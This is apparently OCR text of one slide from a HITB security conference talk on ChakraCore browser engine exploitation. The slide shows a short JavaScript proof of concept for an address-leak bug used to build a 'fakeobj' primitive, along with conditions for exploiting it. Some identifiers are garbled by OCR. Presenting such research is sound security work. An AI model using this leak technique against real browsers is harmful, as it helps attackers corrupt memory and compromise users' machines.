 Leak+fakeobj
(Additional bug for leak)
function leak() {
var x = []
var y = {}
var leakarr = new Array(1, 2, 3)
y. defineGetter ("1", function(){x[2] = leakarr; return 0xdeadbeef})
x[0] = 1.1
x[2] = 2.2
x. proto = y
function leak() {
alert(arguments[2])
}
leak.apply(1, x)
}
Two condition need to be met:
➢ A fully controllable buffer address
➢ Virtual table address, or Chakra module base address.
HITB
The Secret Of Chakracore:
10 Ways To Go Beyond The Edge
- Linan Hao and Long Liu